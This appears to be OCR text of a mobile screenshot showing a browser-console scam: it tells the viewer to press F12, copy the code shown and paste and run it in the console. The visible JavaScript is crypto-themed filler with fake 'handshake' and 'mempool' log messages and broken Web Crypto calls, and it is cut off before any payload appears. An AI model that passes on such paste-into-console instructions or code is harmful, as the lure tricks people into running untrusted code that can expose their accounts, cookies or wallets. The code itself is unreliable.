
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5ytyj3s5u7k

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Could not connect (Ha
sh: 0x8506224e)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-256"},true,
["encrypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Array(1
6)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr